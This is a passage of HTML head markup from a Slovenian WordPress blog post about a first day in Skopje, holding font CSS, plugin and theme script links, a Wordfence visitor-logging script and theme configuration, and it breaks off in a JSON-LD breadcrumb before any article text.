Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek/900/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/900/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://ventilatorbesed.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<link rel='stylesheet' id='arflite-forms0-css' href='https://ventilatorbesed.com/?plugin=ARFormslite&#038;controller=settings&#038;ver=1.7.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="6e8ec741c3c1d9ede9919ce4-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="6e8ec741c3c1d9ede9919ce4-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="6e8ec741c3c1d9ede9919ce4-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="6e8ec741c3c1d9ede9919ce4-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.flexslider.js?ver=1.3.1" id="wpsfi-flexslider-scripts-js"></script>
<script type="6e8ec741c3c1d9ede9919ce4-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.easing.js?ver=1.3.1" id="wpsfi-easing-scripts-js"></script>
<script type="6e8ec741c3c1d9ede9919ce4-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.mousewheel.js?ver=1.3.1" id="wpsfi-mousewheel-scripts-js"></script>
<script type="6e8ec741c3c1d9ede9919ce4-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/wpsfi-scripts.js?ver=1.3.1" id="wpsfi-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ventilatorbesed.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ventilatorbesed.com/wp-json/wp/v2/posts/7932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ventilatorbesed.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ventilatorbesed.com/v-vetru-skopje-prvi-dan/" />
<link rel='shortlink' href='https://ventilatorbesed.com/?p=7932' />
<link rel="alternate" type="application/json+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Fv-vetru-skopje-prvi-dan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Fv-vetru-skopje-prvi-dan%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.12 stt:46;" />
<script type="6e8ec741c3c1d9ede9919ce4-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//ventilatorbesed.com/?wordfence_lh=1&hid=871463D4781FED891151279DDEC02065');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://ventilatorbesed.com/v-vetru-skopje-prvi-dan/?amp=1">		<script type="6e8ec741c3c1d9ede9919ce4-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="6e8ec741c3c1d9ede9919ce4-text/javascript">
        window.tdb_globals = {"wpRestNonce":"3373c032b9","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="6e8ec741c3c1d9ede9919ce4-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/ventilatorbesed.com\/wp-admin\/","wpRestNonce":"3373c032b9","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://ventilatorbesed.com/v-vetru-skopje-prvi-dan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="6e8ec741c3c1d9ede9919ce4-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ventilatorbesed.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/ventilatorbesed.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5a9fd0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9c01aed4fb";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ventilatorbesed.com/",
                    "name": "Domov"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
